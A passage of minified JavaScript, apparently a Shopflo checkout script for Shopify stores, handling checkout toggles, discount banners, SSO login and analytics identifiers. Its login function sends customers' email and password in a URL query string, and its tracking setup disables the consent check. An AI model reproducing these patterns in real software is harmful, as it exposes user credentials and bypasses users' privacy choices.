a=r>-1?t.substr(0,r):t,l=r>-1?decodeURIComponent(null===(n=t.substr(r+1))||void 0===n?void 0:n.replace(/%([^\d].)/,"%25$1")):"NA",s=a.indexOf("[");if(-1==s)e={name:decodeURIComponent(a),value:l};else{var c=a.indexOf("]",s),u=decodeURIComponent(a.substring(s+1,c));e[a=decodeURIComponent(a.substring(0,s))]||(e.name=a,e.value=[]),u?e.value[u]=l:e.value.push(l)}o.push(e)}}})),o}catch(t){return console.error(t),[]}},Zr=function(t){try{var n=ar(mr.FLO_CHECKOUT_ENABLED);if("false"===n)return!1;if("true"===n)return!0;var e=null!=t?t:.5;n=Math.random()<e;var r=new Date;return r.setTime(r.getTime()+12096e5),or(mr.FLO_CHECKOUT_ENABLED,n,r),n}catch(t){return at(t,"checkoutRandomiser","/root",{}),!1}},to=function(){var t=Ze(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,y,w,b,E,x;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=window.location.host,i=null===(n=window)||void 0===n||null===(e=n.Shopify)||void 0===e||null===(r=e.theme)||void 0===r?void 0:r.id,a="".concat("https://public.shopflo.com/heimdall/api/v1","/shopflo-health?shop-url=").concat(o,"&theme-id=").concat(i),t.prev=3,t.next=6,_(a);case 6:if(f=t.sent){t.next=9;break}return t.abrupt("return",[!1,!1,!1]);case 9:return t.next=11,f.json();case 11:if(h=t.sent,v=null==h||null===(l=h.data)||void 0===l?void 0:l.enabled,m=null==h||null===(s=h.data)||void 0===s?void 0:s.flo_theme_enabled,g=(null==h||null===(c=h.data)||void 0===c?void 0:c.automatic_button_replacement_enabled)||Boolean("MISSING_ENV_VAR".AUTOMATIC_BUTTON_REPLACEMENT_ENABLED),y=null==h||null===(u=h.data)||void 0===u?void 0:u.sso_enabled,w=(null==h||null===(d=h.data)||void 0===d?void 0:d.merchant_environment)||"stable",window.Shopflo.clientMeta=null==h||null===(p=h.data)||void 0===p?void 0:p.client_meta,localStorage.setItem(hr.FLO_RELEASE_VERSION,w),b=ho(),E=b.isABEnabled,x=b.shopfloSplit,!v||!E){t.next=22;break}return t.abrupt("return",[Zr(x),m,y]);case 22:return t.abrupt("return",[Boolean(v),m,y,g]);case 25:return t.prev=25,t.t0=t.catch(3),console.error(t.t0),at(t.t0,"isFloCheckoutHealthy",a,{}),t.abrupt("return",[!1,!1,!1]);case 30:case"end":return t.stop()}}),t,null,[[3,25]])})));return function(){return t.apply(this,arguments)}}(),no=function(t){return new Promise((function(n){return setTimeout(n,t)}))},eo=function(t){var n,e;if(!t)return!1;var r=document.getElementById(t);return r?(null===(n=r.classList)||void 0===n||n.add("flo-checkout-btn"),null===(e=r.classList)||void 0===e||e.add("loading"),!0):(Ar(),!1)},ro=function(t){if(t){var n=document.getElementById(t);n&&n.classList.remove("loading")}},oo=function(){var t=Ze(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,Jt();case 3:if(r=t.sent){t.next=6;break}return t.abrupt("return");case 6:if(window.Shopflo.postOrderFlow=r,o=r.c2p,!(i=r.cod_otp)||!Boolean(i.enabled)){t.next=12;break}return Fn(i.phone,i.context_id,i.checkout_id),t.abrupt("return",r);case 12:return ao(o),"COD"===(null===(n=r.sf_details)||void 0===n||null===(e=n.order)||void 0===e?void 0:e.order_type)||(a=jn(r),Rn(a)),t.abrupt("return",r);case 18:t.prev=18,t.t0=t.catch(0),console.error(t.t0);case 21:case"end":return t.stop()}}),t,null,[[0,18]])})));return function(){return t.apply(this,arguments)}}(),io=function(){var t=Ze(regeneratorRuntime.mark((function t(n){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,$t(n);case 3:if(e=t.sent){t.next=6;break}return t.abrupt("return");case 6:return window.Shopflo.postOrderFlow=e,t.abrupt("return",e);case 10:t.prev=10,t.t0=t.catch(0),console.error(t.t0);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(n){return t.apply(this,arguments)}}(),ao=function(t){var n,e,r,o,i,a,l,s,c,u,d,p,f;if(t=null!==(n=t)&&void 0!==n?n:null===(e=window.Shopflo)||void 0===e||null===(r=e.postOrderFlow)||void 0===r?void 0:r.c2p){var h=t.enabled,v=t.expiry;if(!(!h||v<Date.now()||(null===(o=t)||void 0===o?void 0:o.discount)<=0&&"BXGY"!==(null===(i=t)||void 0===i?void 0:i.discount_type)||"BXGY"===(null===(a=t)||void 0===a?void 0:a.discount_type)&&(null===(l=t)||void 0===l?void 0:l.freebie_count)<=0)){var m=t.discount_type,g=null===(s=parseFloat(t.discount))||void 0===s?void 0:s.toFixed(2),_=t.token,y=null===(c=parseFloat(t.total))||void 0===c?void 0:c.toFixed(2),w=null!==(u=t.checkout_url)&&void 0!==u?u:"".concat(lt,"/?tokenId=").concat(_),b=new URL(w);Yo(b,(er(d={},pt.default_view,"PAYMENTS"),er(d,pt.shop_url,window.location.host),d)),w=b.toString();var E=t.freebie_count;(null===(p=window.floMerchantAttributes)||void 0===p||null===(f=p.attributes)||void 0===f?void 0:f.v2_thankyou_page_enable)?function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.discountAmount,e=t.discountTotal,r=t.newCheckoutToken,o=t.expiry,i=t.checkoutUrl,a=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID);try{var l;document.querySelectorAll(".flo-c2p-offer-timer")&&o&&lo(o,".flo-c2p-offer-timer",Dn);var s=document.querySelectorAll(".flo-c2p-pay_btn");s&&r&&(null==s||s.forEach((function(t){t.addEventListener("click",(function(t){var l;null==t||t.preventDefault(),Hl(i),null==t||t.stopPropagation(),null==t||t.stopImmediatePropagation(),Bt(Tt.C2P_PAY_CLICKED,null===(l=window.floMerchantAttributes)||void 0===l?void 0:l.account_id,nr({uiData:{discountDetails:{discountAmount:n,discountTotal:e,newCheckoutToken:r,expiry:o}}},Boolean(a)&&{tokenId:a}),"click")}),!1)}))),Bt(Tt.C2P_BANNER_LOADED,null===(l=window.floMerchantAttributes)||void 0===l?void 0:l.account_id,nr({uiData:{discountDetails:{discountAmount:n,discountTotal:e,newCheckoutToken:r,expiry:o}}},Boolean(a)&&{tokenId:a}),"load")}catch(t){console.error(t)}}({discountAmount:g,discountTotal:y,newCheckoutToken:_,expiry:v,checkoutUrl:w}):function(t,n,e,r,o,i,a){var l=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID);if(!document.getElementById("flo-c2p-container"))try{var s;yn()&&Rn(zn),wn()&&Pn(zn,"flo-order-details");var c=document.getElementById("flo-c2p-offer_section__save"),u=zo(a);if(c&&"BXGY"===t&&n){c.innerText="".concat(u);var d=document.getElementById("flo-c2p-offer_section__subText_freebie");d&&(d.innerText="".concat(u," on your order by paying online"));var p=document.getElementById("flo-c2p-offer_section__subText");p&&p.remove()}c&&n&&"BXGY"!==t&&(c.innerText="Save ₹".concat(n));var f=document.getElementById("flo-c2p-pay_btn__price");f&&e&&(f.innerText="₹".concat(e),po("flo-c2p-pay_btn","background"),fo("flo-c2p-pay_btn__price","color"));var h=document.getElementById("flo-c2p-offer_section__highlight");h&&e&&(h.innerText="₹".concat(e));var v=document.getElementById("flo-c2p-order_total_price");if(v&&n&&e){var m=parseFloat(n)+parseFloat(e);v.innerText="".concat(m.toFixed(2))}document.getElementById("flo-c2p-container")&&po("flo-c2p-container","borderColor"),document.getElementById("flo-c2p-pay_btn__textcolor")&&(fo("flo-c2p-pay_btn__textcolor","color"),fo("flo-c2p-pay_btn__textColor","color")),document.getElementById("flo-c2p-offer_timer")&&o&&lo(o,"#flo-c2p-offer_timer",Nn);var g=document.getElementById("flo-c2p-pay_btn");g&&r&&g.addEventListener("click",(function(t){var a;null==t||t.preventDefault(),Hl(i),null==t||t.stopPropagation(),null==t||t.stopImmediatePropagation(),Bt(Tt.C2P_PAY_CLICKED,null===(a=window.floMerchantAttributes)||void 0===a?void 0:a.account_id,nr({uiData:{discountDetails:{discountAmount:n,discountTotal:e,newCheckoutToken:r,expiry:o}}},Boolean(l)&&{tokenId:l}),"click")}),!1),Bt(Tt.C2P_BANNER_LOADED,null===(s=window.floMerchantAttributes)||void 0===s?void 0:s.account_id,nr({uiData:{discountDetails:{discountAmount:n,discountTotal:e,newCheckoutToken:r,expiry:o}}},Boolean(l)&&{tokenId:l}),"load")}catch(t){console.error(t)}}(m,g,y,_,v,w,E)}}},lo=function(t,n,e){if(t&&n)try{var r=n.startsWith(".")?document.querySelectorAll(n):[document.getElementById(n.replace("#",""))],o=setInterval((function(){var n=Date.now(),i=t-n,a=Math.floor(i/36e5),l=Math.floor(i%36e5/6e4),s=Math.floor(i%6e4/1e3),c=a>0?"".concat(a,"h ").concat(l,"m ").concat(s,"s"):"".concat(l,"m ").concat(s,"s");r.forEach((function(t){t&&(t.innerHTML=c)})),i<0&&(clearInterval(o),r.forEach((function(t){t&&(t.innerHTML="00h 00m 00s")})),e&&e())}),1e3)}catch(t){console.error(t)}},so=function t(n,e,r){if(e&&r){var o=Math.floor(n/60),i=n%60;o=o<10?"0"+o:o,i=i<10?"0"+i:i,document.getElementById(e)&&(document.getElementById(e).innerHTML=o+":"+i),(n-=1)>=0?setTimeout((function(){t(n,e,r)}),1e3):r()}},co=function(t){t&&document.getElementById(t)&&(document.getElementById(t).style.border="1px solid #CB2711",document.getElementById(t).style.boxShadow="none")},uo=function(t){var n,e,r,o,i,a=null!==(n=null===(e=window.floMerchantAttributes)||void 0===e||null===(r=e.attributes)||void 0===r||null===(o=r.ui)||void 0===o||null===(i=o.color_pallet)||void 0===i?void 0:i.primary_color)&&void 0!==n?n:"000000";t&&a&&document.getElementById(t)&&(document.getElementById(t).style.border="1.5px solid ".concat(a),document.getElementById(t).style.boxShadow="".concat(function(t,n){return t+Math.round(255*Math.min(Math.max(.3,0),1)).toString(16).toUpperCase()}(a.substring(0,7))))},po=function(t,n){var e,r,o,i,a,l=null!==(e=null===(r=window.floMerchantAttributes)||void 0===r||null===(o=r.attributes)||void 0===o||null===(i=o.ui)||void 0===i||null===(a=i.color_pallet)||void 0===a?void 0:a.primary_color)&&void 0!==e?e:"000000";if(t&&l&&n){var s=document.getElementById(t);s&&(s.style[n]=l)}},fo=function(t,n){var e,r,o,i,a,l=null!==(e=null===(r=window.floMerchantAttributes)||void 0===r||null===(o=r.attributes)||void 0===o||null===(i=o.ui)||void 0===i||null===(a=i.color_pallet)||void 0===a?void 0:a.primary_text_color)&&void 0!==e?e:"000000";if(t&&l&&n){var s=document.getElementById(t);s&&(s.style[n]=l)}},ho=function(){var t,n,e,r=null===(t=window)||void 0===t||null===(n=t.location)||void 0===n?void 0:n.host;if(!r)return!1;switch(r){case"traya.health":case"www.greensoul.online":case"perforacare.com":case"kriya.fit":e=new Date(0),or(mr.FLO_CHECKOUT_ENABLED,!0,e)}return{isABEnabled:!1,shopfloSplit:.5}},vo=function(t,n){return new Promise((function(e,r){var o=document.createElement("script");o.async=!1,o.src=t;try{o.onload=Ze(regeneratorRuntime.mark((function t(){var r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,n();case 2:return r=t.sent,t.abrupt("return",e(r));case 4:case"end":return t.stop()}}),t)})))}catch(t){return r(t)}document.getElementsByTagName("head")[0].appendChild(o)}))},mo=function(){var t=ar("moe_uuid");return t?{moe_uuid:t}:{moe_uuid:""}},go=function(){return{fbp:ar("_fbp"),fbc:ar("_fbc")}},_o=function(){var t,n,e,r,o,i;if(null===(t=null===(n=window.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.clevertap)||void 0===r?void 0:r.enabled)||void 0===t||!t)return{ctid:""};var a=(null===(o=window.clevertap)||void 0===o?void 0:o.getCleverTapID)&&(null===(i=window.clevertap)||void 0===i?void 0:i.getCleverTapID());return a?{ctid:a}:{ctid:""}},yo=function(){var t,n,e,r;if(null===(t=null===(n=window.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.ga)||void 0===r?void 0:r.enabled)||void 0===t||!t)return{};try{var o,i=ar("_ga");if(!i)return{};var a=i.split(".");if((null==a?void 0:a.length)<3)return{};var l=null!==(o=Yr())&&void 0!==o?o:"",s=function(){var t,n=[],e="_ga_";try{t=decodeURIComponent(document.cookie)}catch(n){t=document.cookie}try{for(var r=t.split(";"),o=0;o<r.length;o++){for(var i=r[o];" "==i.charAt(0);)i=i.substring(1);if(i.startsWith(e)){var a=i.substring(4,i.length),l=null==a?void 0:a.split("="),s={key:l[0],value:l[1]};n.push(s)}}return n}catch(t){return console.error(t),[]}}();return{client_id:(null==a?void 0:a.length)>3?a[2]+"."+a[3]:a[2],user_id:l,session_ids:s}}catch(t){return console.error(t),{}}},wo=function(){var t,n,e,r,o;return null!==(t=null===(n=window.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.bikai)||void 0===r?void 0:r.enabled)&&void 0!==t&&t?{bikCustomerId:null!==(o=localStorage.getItem("bik-customer-id"))&&void 0!==o?o:""}:{}},bo=function(){var t,n,e,r,o,i,a,l;return null!==(t=null===(n=window.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.customfit)||void 0===r?void 0:r.enabled)&&void 0!==t&&t?{cfUserCustomerId:null!==(o=localStorage.getItem("cfit_user_customer_id"))&&void 0!==o?o:"",cfUserId:null!==(i=localStorage.getItem("cfit_user_id"))&&void 0!==i?i:"",cfDimensionId:null!==(a=localStorage.getItem("cfit_dimension_id"))&&void 0!==a?a:"",cfSessionId:null!==(l=sessionStorage.getItem("cfit_session_id"))&&void 0!==l?l:""}:{}},Eo=function(){var t,n,e,r,o,i,a,l,s,c,u;return null!==(t=null===(n=window.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.customerlabs)||void 0===r?void 0:r.enabled)&&void 0!==t&&t?{appId:null!==(o=null===(i=window)||void 0===i||null===(a=i.CLabsgbVar)||void 0===a?void 0:a.appId)&&void 0!==o?o:"",userId:null!==(l=null===(s=window)||void 0===s||null===(c=s.CLabsgbVar)||void 0===c||null===(u=c.generalProps)||void 0===u?void 0:u.uid)&&void 0!==l?l:""}:{}},xo=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.location.href;if(!t)return"";try{t=t.replace(/[[\]]/g,"\\$&");var e=new RegExp("[?&]"+t+"(=([^&#]*)|&|#|$)").exec(n);return e?e[2]?decodeURIComponent(e[2].replace(/\+/g," ")):"":null}catch(t){return console.error(t),""}},So=function(){var t=new Date,n=ar(mr.FLO_LONG_SESSION_ID),e=ar(mr.FLO_SESSION_ID);n||(n=Wr()),t.setTime(t.getTime()+31536e6),or(mr.FLO_LONG_SESSION_ID,n,t),e||(e=Wr()),(t=new Date).setTime(t.getTime()+18e5),or(mr.FLO_SESSION_ID,e,t)},Ao=function(){return function(){try{return ar(mr.SHOPIFY_SESSION_ID)||ar(mr.SHOPIFY_SESSION_ID_YEAR)}catch(t){console.error(t),at(t,"getSessionId","/root",{})}}()||ko()},Oo=function(){return Yr()||To()},ko=function(){var t=ar(mr.FLO_SESSION_ID);return t||(So(),t=ar(mr.FLO_SESSION_ID)),t},To=function(){var t=ar(mr.FLO_LONG_SESSION_ID);return t||(So(),t=ar(mr.FLO_LONG_SESSION_ID)),t},Co=function(){return!!window.Shopify},Io=function(t){if(!t||!Array.isArray(t))return[];try{var n=[];return t.forEach((function(t){var e,r=n.findIndex((function(n){return n.name===t.name}));r>-1?(null===(e=n[r])||void 0===e?void 0:e.value)||(n[r].value=t.value):n.push(t)})),n}catch(t){return console.error(t),[]}},Lo=function(){try{var t=ar(mr.FLO_USER_PHONE);return t?{phone:t}:{}}catch(t){return console.error(t),{}}},Ro=function(){var t,n=window.location.href;if(!n)return"";var e=n.match(/\/orders\/(\w+)(\/|\?|$)/);return e&&e.length&&null!==(t=e[1])&&void 0!==t?t:""},Po=function(t){var n,e;return t?"".concat(null===(n=t.substring(0,1))||void 0===n?void 0:n.toUpperCase()).concat(null===(e=t.substring(1,t.length))||void 0===e?void 0:e.toLowerCase()):t},No=function(t,n,e,r,o,i){var a="";return t&&(a+=t+", "),n&&(a+=n+", "),e&&(a+=Po(e)+", "),r&&(a+=Po(r)+", "),o&&(a+=Po(o)+", "),i&&(a+=i),a},Do=function(){var t=Ze(regeneratorRuntime.mark((function t(n){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch("https://".concat(window.location.host,"/account/login?customer[email]=").concat(encodeURIComponent(n.email),"&customer[password]=").concat(encodeURIComponent(n.password)),{method:"POST",headers:{"Content-Type":"application/json"}});case 3:return e=t.sent,t.abrupt("return",e);case 7:return t.prev=7,t.t0=t.catch(0),t.abrupt("return",{});case 10:case"end":return t.stop()}}),t,null,[[0,7]])})));return function(n){return t.apply(this,arguments)}}(),Bo=function(){var t=Ze(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=n.email,r=n.password,n.redirectURL,o=n.onLogin,i=void 0===o?Ze(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}}),t)}))):o,a=!0,l=0;case 3:if(!(l<2)){t.next=49;break}return t.prev=4,t.next=7,Do({email:e,password:r});case 7:if(!(s=t.sent).ok){t.next=36;break}return t.next=11,s.text();case 11:if(c=t.sent,!/log\s*out|sign\s*out/i.test(c)){t.next=19;break}return Ye.markShopifySession(),t.next=16,i();case 16:return t.abrupt("break",49);case 19:if(!c.includes("Incorrect email or password.")){t.next=32;break}if(Ye.unmarkShopifySession(),u=new CustomEvent("hide-loader-on-overlay"),window.dispatchEvent(u),!1!==a){t.next=25;break}return t.abrupt("break",49);case 25:if(2!=++l){t.next=30;break}return d=new CustomEvent("shopify-login-failed"),window.dispatchEvent(d),t.abrupt("break",49);case 30:t.next=34;break;case 32:Ye.unmarkShopifySession(),l++;case 34:t.next=38;break;case 36:return Ye.unmarkShopifySession(),t.abrupt("break",49);case 38:t.next=47;break;case 40:t.prev=40,t.t0=t.catch(4),p=new CustomEvent("shopify-login-failed"),window.dispatchEvent(p),console.error("Error: shopifyLogin",t.t0.message),Ye.unmarkShopifySession(),l++;case 47:t.next=3;break;case 49:case"end":return t.stop()}}),t,null,[[4,40]])})));return function(n){return t.apply(this,arguments)}}(),Fo=function(){var t=Ze(regeneratorRuntime.mark((function t(n){var e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=n.email,r=n.password,o=n.redirectURL,i=n.onLogin,a=void 0===i?Ze(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}}),t)}))):i,e&&r){t.next=3;break}return t.abrupt("return");case 3:return t.prev=3,t.next=6,Bo({email:e,password:r,redirectURL:o,onLogin:a});case 6:t.next=11;break;case 8:t.prev=8,t.t0=t.catch(3),console.error("error in sso login",t.t0);case 11:case"end":return t.stop()}}),t,null,[[3,8]])})));return function(n){return t.apply(this,arguments)}}(),Uo=function(t){t&&localStorage.setItem(hr.FLO_USER_DETAILS,JSON.stringify(t))},Mo=function(t){t&&localStorage.setItem(hr.FLO_GHOST_USER_DETAILS,JSON.stringify({userId:null==t?void 0:t.userId}))},jo=function(){var t=localStorage.getItem(hr.FLO_GHOST_USER_DETAILS);return t?JSON.parse(t):{}},Ho=function(){var t=localStorage.getItem(hr.FLO_BUREAU_USER_DETAILS);return t?JSON.parse(t):{}},Ko=function(){localStorage.removeItem(hr.FLO_GHOST_USER_DETAILS)},Go=function(){var t=Ze(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n={productUrl:void 0,productImage:void 0,price:void 0,compareAtPrice:void 0,productName:void 0},t.prev=1,(g=null===(e=window.ShopifyAnalytics)||void 0===e||null===(r=e.meta)||void 0===r||null===(o=r.page)||void 0===o?void 0:o.pageType)&&"product"===g){t.next=5;break}return t.abrupt("return",n);case 5:return _=window.location.origin+window.location.pathname,t.next=8,fetch("".concat(_,".json"));case 8:return y=t.sent,t.next=11,y.json();case 11:if(w=t.sent){t.next=14;break}return t.abrupt("return",{productUrl:_});case 14:return b=null==w||null===(i=w.product)||void 0===i||null===(a=i.images)||void 0===a||null===(l=a[0])||void 0===l?void 0:l.src,n={productUrl:window.location.href,productImage:b,price:null==w||null===(s=w.product)||void 0===s||null===(c=s.variants)||void 0===c||null===(u=c[0])||void 0===u?void 0:u.price,compareAtPrice:null==w||null===(d=w.product)||void 0===d||null===(p=d.variants)||void 0===p||null===(f=p[0])||void 0===f?void 0:f.compare_at_price,productName:null==w||null===(h=w.product)||void 0===h?void 0:h.title,productType:null==w||null===(v=w.product)||void 0===v?void 0:v.product_type,vendor:null==w||null===(m=w.product)||void 0===m?void 0:m.vendor},t.abrupt("return",n);case 19:return t.prev=19,t.t0=t.catch(1),console.error(t.t0),t.abrupt("return",n);case 23:case"end":return t.stop()}}),t,null,[[1,19]])})));return function(){return t.apply(this,arguments)}}();function Qo(){if(navigator.userAgent.toLowerCase().includes("linux")){var t=document.getElementById("flo-checkout");if(t){var n=t.getAttribute("data-src");n&&(t.setAttribute("src",n),t.removeAttribute("data-src")),t.removeAttribute("loading")}}}var zo=function(t){return 1===t?"Get a free gift":"Get ".concat(t," free gifts")},Vo=function(){an.set("flo-thirdparty-cookie","thirdparty_cookie",{expires:1/24,sameSite:"none",secure:!0});var t=an.get("flo-thirdparty-cookie");return Boolean(t)},qo=function(t){var n=t.addParams,e=void 0===n?{}:n,r=t.deleteParams,o=void 0===r?[]:r,i=new URLSearchParams(window.location.search);Object.keys(e).forEach((function(t){i.set(t,e[t])})),o.forEach((function(t){i.delete(t)}));var a=window.location.pathname;i.toString()&&(a+="?".concat(i)),window.history.replaceState({},document.title,a)},Wo=function(t){var n={};return null==t||t.forEach((function(t){var e;null==t||null===(e=t.item_addons)||void 0===e||e.filter((function(t){return!(null!=t&&t.removed)})).forEach((function(e){var r=n[e.addon_id]||0;n[e.addon_id]=r+(t.quantity||1)}))})),n},Yo=function(t,n){if(t instanceof URL)try{Object.entries(n).forEach((function(n){var e=Je(n,2),r=e[0],o=e[1];Object.values(pt).includes(r)?t.searchParams.set(r,o):console.error("Invalid search param:",r)}))}catch(t){console.error("Error adding search params:",t)}else console.error("Invalid URL object provided")},Xo=function(){var t,n,e,r;if(null!=(null===(t=window.Shopflo)||void 0===t?void 0:t.postOrderFlow)&&null!==(n=window.Shopflo)&&void 0!==n&&n.order&&null!==(e=window.Shopflo.postOrderFlow)&&void 0!==e&&null!==(r=e.sf_details)&&void 0!==r&&r.order.merchant_id&&(yn()||wn())){var o=localStorage.getItem(hr.CHECKOUT_TOKEN_ID);o&&(localStorage.setItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID,o),localStorage.removeItem(hr.CHECKOUT_TOKEN_ID))}},Jo=function(){var t=Ze(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,(r=window.location.pathname).includes("/products/")){t.next=4;break}return t.abrupt("return");case 4:return o="".concat(window.location.origin).concat(r,".json"),t.next=7,fetch(o);case 7:if((i=t.sent).ok){t.next=10;break}throw new Error("Failed to fetch: ".concat(i.statusText));case 10:return t.next=12,i.json();case 12:if(a=t.sent,!((null==(l=null==a||null===(n=a.product)||void 0===n||null===(e=n.variants)||void 0===e?void 0:e[0])?void 0:l.price)<50)){t.next=16;break}return t.abrupt("return");case 16:(s=null==l?void 0:l.id)&&(c=JSON.parse(localStorage.getItem(ft)||"[]"),(u=c.filter((function(t){return t!==s}))).unshift(s),d=u.slice(0,5),localStorage.setItem(ft,JSON.stringify(d))),t.next=23;break;case 20:t.prev=20,t.t0=t.catch(0),console.error("Error saving variant IDs:",t.t0);case 23:case"end":return t.stop()}}),t,null,[[0,20]])})));return function(){return t.apply(this,arguments)}}(),$o=function(){var t,n,e,r,o,i,a,l,s,c,u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";switch(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"checkout"){case"checkout":Bt(Tt.CHECKOUT_LOAD_FAILED,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{reason:u,webengage:ir(),pageUrl:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.href,pageTitle:document.title,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname}},"load"),window.location.href="/checkout";break;case"cart":Bt(Tt.FLO_CART_OPEN_FAILED,null===(i=window.floMerchantAttributes)||void 0===i?void 0:i.account_id,{uiData:{reason:u,pageUrl:null===(a=window)||void 0===a||null===(l=a.location)||void 0===l?void 0:l.href,pageTitle:document.title,pagePath:null===(s=window)||void 0===s||null===(c=s.location)||void 0===c?void 0:c.pathname}},"click").finally((function(){window.location.href="/cart"}));break;case"sso":window.location.href="/account"}},Zo=function(){for(var t=an.get(),n=0,e=Object.entries(t);n<e.length;n++){var r=Je(e[n],2),o=r[0],i=r[1];if(o&&o.includes("mixpanel"))try{return JSON.parse(i)}catch(t){return i}}return{}},ti=function(t,n){return t?t.length<=n?t:t.substring(0,n)+"...":""},ni=function(){return"Asia/Calcutta"===Intl.DateTimeFormat().resolvedOptions().timeZone||"Asia/Kolkata"===Intl.DateTimeFormat().resolvedOptions().timeZone};function ei(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function ri(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?ei(Object(e),!0).forEach((function(n){oi(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):ei(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function oi(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}var ii=function(t,n,e){e&&edgetag("data",e),edgetag("tag",t,n)},ai=function(t,n,e){var r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I;n===sr&&(o={contents:li(null==e?void 0:e.lineItems),value:null==e?void 0:e.orderTotal,currency:null==e?void 0:e.currency}),n===cr&&(r=ri(ri({email:null==e||null===(i=e.shopifyOrderData)||void 0===i||null===(a=i.customer)||void 0===a?void 0:a.email,phone:null==e||null===(l=e.shopifyOrderData)||void 0===l?void 0:l.phone,firstName:null==e||null===(s=e.shopifyOrderData)||void 0===s||null===(c=s.customer)||void 0===c?void 0:c.first_name},Boolean(null==e||null===(u=e.shopifyOrderData)||void 0===u||null===(d=u.customer)||void 0===d?void 0:d.last_name)&&"-"!==(null==e||null===(p=e.shopifyOrderData)||void 0===p||null===(f=p.customer)||void 0===f?void 0:f.last_name)&&{lastName:null==e||null===(h=e.shopifyOrderData)||void 0===h||null===(v=h.customer)||void 0===v?void 0:v.last_name}),{},{city:null==e||null===(m=e.shopifyOrderData)||void 0===m||null===(g=m.shipping_address)||void 0===g?void 0:g.city,state:null==e||null===(_=e.shopifyOrderData)||void 0===_||null===(y=_.shipping_address)||void 0===y||null===(w=y.province_code)||void 0===w?void 0:w.toLowerCase(),zip:null==e||null===(b=e.shopifyOrderData)||void 0===b||null===(E=b.shipping_address)||void 0===E?void 0:E.zip,country:null==e||null===(x=e.shopifyOrderData)||void 0===x||null===(S=x.shipping_address)||void 0===S||null===(A=S.country_code)||void 0===A?void 0:A.toLowerCase()}),o={eventId:null==e||null===(O=e.shopifyOrderData)||void 0===O?void 0:O.name,orderId:null==e||null===(k=e.shopifyOrderData)||void 0===k?void 0:k.name,currency:null==e?void 0:e.currency,value:Number(null==e?void 0:e.orderTotal),contents:li(null==e||null===(T=e.shopifyOrderData)||void 0===T?void 0:T.line_items),discounts:null==e||null===(C=e.shopifyOrderData)||void 0===C||null===(I=C.discount_codes)||void 0===I?void 0:I.map((function(t){return{code:null==t?void 0:t.code,value:null==t?void 0:t.amount}}))});try{var L="https://".concat(t,"/load");document.querySelectorAll('script[src="'.concat(L,'"]')).length>0?(window.edgetag||(window.edgetag=window.edgetag||function(){(edgetag.stubs=edgetag.stubs||[]).push(arguments)},edgetag("init",{edgeURL:"https://".concat(void 0,"/load"),disableConsentCheck:!0})),ii(n,o,r)):loadScript(L,(function(){initiateGtagv4(),ii(n,o,r)}))}catch(t){console.error("GTM ERROR:",t)}},li=function(t){return t.map((function(t){return{id:"".concat(null==t?void 0:t.id),quantity:null==t?void 0:t.quantity,item_price:Number(null==t?void 0:t.price),variantId:null!=t&&t.variant_id?"".concat(null==t?void 0:t.variant_id):"".concat(null==t?void 0:t.variant),title:null==t?void 0:t.name}}))},si=function(t,n,e){window.gtagv4("config",t),gtagv4("event",n,e)},ci=function(){window.dataLayer=window.dataLayer||[],window.gtagv4=function(){window.dataLayer.push(arguments)},window.gtagv4("js",new Date)},ui=function(t,n,e,r){var o=arguments.length>4&&void 